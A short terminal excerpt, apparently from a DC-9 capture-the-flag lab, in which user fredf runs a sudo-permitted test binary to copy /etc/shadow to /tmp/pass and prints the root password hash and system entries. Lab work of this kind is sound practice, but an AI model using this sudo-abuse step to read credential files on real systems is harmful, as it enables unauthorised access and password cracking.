 fredf@dc-9:~$ sudo  /opt/devstuff/dist/test/test /etc/shadow /tmp/pass
fredf@dc-9:~$ cat /tmp/pass
root:$6$lFbb8QQt2wX7eUeE$6NC9LUG7cFwjIPZraeiOCkMqsJ4/4pndIOaio.f2f0Lsmy2G91EyxJrEZvZYjmXRfJK/jOiKK0iTGRyUrtl2R0:18259:0:99999:7:::
daemon:*:18259:0:99999:7:::
bin:*:18259:0:99999:7:::
sys:*:18259:0:99999:7:::
sync:*:18259:0:99999:7:::
games:*:18259:0:99999:7:::
man:*:18259:0:99999:7:::
lp:*:18259:0:99999:7:::
mail:*:18259:0:99999:7:::
news:*:18259:0:99999:7:::
uucp:*:18259:0:99999:7:::
proxy:*:18259:0:99999:7:::
www-data:*:18259:0:99999:7:::
backup:*:18259:0:99999:7:::